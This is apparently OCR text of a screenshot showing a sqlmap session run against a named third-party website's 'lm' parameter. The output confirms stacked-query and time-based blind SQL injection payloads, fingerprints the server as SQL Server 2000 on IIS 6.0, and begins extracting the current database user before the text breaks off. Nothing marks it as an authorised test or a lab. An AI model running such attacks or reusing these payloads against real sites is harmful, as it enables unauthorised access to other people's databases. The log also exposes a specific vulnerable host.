 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://www.2902...
D:\Python27>python SQLMap/SQLMap.py -u "http://www.29029.com/oa/?lm=19" --curren
t-user
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:50:40
[14:50:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:50:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lm=19; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lm=19 WAITFOR DELAY '0:0:5'--
---
[14:50:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:50:41] [INFO] fetching current user
[14:50:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:50:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:51:06] [INFO] adjusting time delay to 1 second due to good response times
sel_